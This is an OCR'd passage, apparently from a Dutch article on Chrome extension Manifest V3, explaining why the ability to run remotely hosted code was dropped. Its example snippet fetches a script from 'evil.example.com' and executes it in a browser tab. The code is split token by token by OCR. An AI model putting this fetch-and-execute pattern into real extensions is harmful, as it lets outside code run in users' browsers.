
extensie kan openen. We wisten dat we deze functie
zouden moeten laten vallen als we het probleem met
externe code wilden aanpakken.
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
Daarnaast wilden we een aantal subtielere problemen
met het ontwerp van de Manifest V2-versie oplossen en
de API een meer verfijnde en voorspelbare tool maken.